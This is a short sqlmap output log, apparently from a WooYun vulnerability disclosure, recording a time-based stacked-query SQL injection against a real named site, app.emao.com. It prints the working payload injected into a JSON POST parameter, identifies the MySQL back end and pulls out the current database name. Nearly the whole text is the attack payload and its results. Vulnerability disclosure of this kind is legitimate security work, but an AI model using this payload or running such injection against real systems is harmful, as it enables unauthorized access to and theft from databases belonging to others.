 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: info={"id":"1556);(SELECT * FROM (SELECT(SLEEP(2)))KZJD)#","ltime":
0,"len":20,"code":"1321","offset":0}
---
[21:38:16] [INFO] testing MySQL
[21:38:16] [INFO] confirming MySQL
[21:38:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:38:16] [INFO] fetching current database
[21:38:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:38:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ymqc
current database: 'ymqc'
[21:39:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.emao.com'
www.wooyun.org